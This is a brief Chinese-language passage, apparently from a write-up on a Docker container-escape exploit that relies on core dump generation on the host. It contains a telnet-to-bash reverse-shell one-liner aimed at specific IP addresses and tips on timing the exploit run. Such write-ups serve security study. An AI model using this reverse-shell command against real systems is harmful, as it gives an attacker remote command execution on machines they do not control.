 telnet 172.17.0.2 1234 | /bin/bash | telnet 192.168.56.246 4321是反向shell,具体的参数含义看这里在docker中运行exp可以过段时间自己中断,生成core的时机完全看运气,运气好刚运行一会就在物理机对应目录下生成了,运气坏可能要很久,有些core是空的,这是因为kill的太早,我用的两秒不是最佳时间,各位可以自己多次实验找最好时间。
